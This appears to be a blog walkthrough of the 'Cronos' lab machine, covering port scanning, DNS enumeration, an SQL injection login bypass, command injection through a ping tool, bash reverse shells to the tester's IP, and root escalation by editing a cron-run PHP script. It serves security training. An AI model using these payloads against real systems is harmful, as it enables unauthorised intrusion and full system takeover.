Introduction
IP: 10.10.10.13
S.O: Linux
We will use a SQLi vulnerabilityto bypass an authentication system
From that point using a RCE we will get a shell in the victim
Then will privilege escalation abusing of a php script execute via cron as root.
Enumeration
OPEN PORTS
# nmap -p- --open -sS --min-rate 5000 -v -n -Pn 10.10.10.13 -oN cronos.nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2022-02-04 19:19 CET
Initiating SYN Stealth Scan at 19:19
Scanning 10.10.10.13 [65535 ports]
Discovered open port 22/tcp on 10.10.10.13
Discovered open port 80/tcp on 10.10.10.13
Discovered open port 53/tcp on 10.10.10.13
Completed SYN Stealth Scan at 19:20, 26.41s elapsed (65535 total ports)
Nmap scan report for 10.10.10.13
Host is up (0.12s latency).
Not shown: 65532 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
SERVICES RUNNING
#nmap -p22,53,80 -sC -sV -n 10.10.10.13 -oN services.nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2022-02-04 19:24 CET
Nmap scan report for 10.10.10.13
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
DNS
DNS port is exposed, so it is worth to check if we can find any subdomain
# dig @10.10.10.13 cronos.htb cname
;; AUTHORITY SECTION:
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
We have an admin.cronost.htb host, so we can add it to our /etc/hosts file and have a look at it
Foothold
SQL Injection
The username parameter is vulnerable to a SQLi so we can prepare our payload: admin' or 1=1-- -
and bypass the autentication system.
the sql sentence in the backend is like this:
$myusername = $_POST['username'];
$mypassword = md5($_POST['password']);
$sql = "SELECT id FROM users WHERE username = '".$myusername."' and password = '".$mypassword."'";
So as soon as we send the payload we will get the next sql sentence:
$sql = "SELECT id FROM users WHERE username = 'admin' or 1=1-- -' and password = '".$mypassword."'";
And If we have a look at the code:
// username and password sent from form
$myusername = $_POST['username'];
$mypassword = md5($_POST['password']);
$sql = "SELECT id FROM users WHERE username = '".$myusername."' and password = '".$mypassword."'";
$result = mysqli_query($db,$sql);
$row = mysqli_fetch_array($result,MYSQLI_ASSOC);
//$active = $row['active'];
$count = mysqli_num_rows($result);
// If result matched $myusername and $mypassword, table row must be 1 row
if($count == 1) {
//session_register("myusername");
$_SESSION['login_user'] = $myusername;
header("location: welcome.php");
}else {
$error = "Your Login Name or Password is invalid";
}
}
?>
As the result match, $count is equal to 1, so we are able to bypass the authentication form

http://admin.cronos.htb/welcome.php
RCE
Once we logged, we find a traceroute and ping command tool functionaliy, the ping feature allows to execute a ping on a given IP address
In this case we check that the Host parameter is not sanitized so we can create next payload; ;whoami
and we get the user running the web-server: www-data
So we are able to execute commands on the victim
If we have a look at the code:
<?php
include('session.php');
if($_SERVER["REQUEST_METHOD"] == "POST") {
//print_r($_POST);
$command = $_POST['command'];
$host = $_POST['host'];
exec($command.' '.$host, $output, $return);
//print_r($output);
}
?>
$host is not sanitized so exec command will execute this command: ping 8.8.8.8; whoami and it will print the output
Then next step is to get a reverse shell:
8.8.8.8; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'
We run our listener on port 443:
# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.13] 47586
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ cd /home/
www-data@cronos:/home$ ls -l
drwxr-xr-x 4 noulis noulis 4096 Apr 9 2017 noulis
www-data@cronos:/home$ cd noulis/
www-data@cronos:/home/noulis$ ls
user.txt
www-data@cronos:/home/noulis$ cat user.txt
51d236438b333970dbba7dc3089be33b
www-data@cronos:/home/noulis$
Priviledge Escalation
We run some manual initial commands on the victim
whoami / id and cat /etc/crontab
www-data@cronos:/home/noulis$ cat /etc/crontab
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
There is an interesting php script which is executed continously, let's have a look at the script
www-data@cronos:/var/www/admin$ ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1716 Feb 4 21:15 /var/www/laravel/artisan
So it means we can add our own code in the php script, and the script will be execute as root, so we would be able to execute commands in the victim as root and get a reverse shell with root priviledges:
www-data@cronos:/home/noulis$ head -n 10 /var/www/laravel/artisan
#!/usr/bin/env php
<?php
shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/444 0>&1");
/*
We run our listener on port 444:
# nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.13] 59864
root@cronos:~# whoami
whoami
root
root@cronos:~# cat /root/root.txt
cat /root/root.txt
1703b8a3c9a8dde879942c79d02fd3a0




No hay comentarios:
Publicar un comentario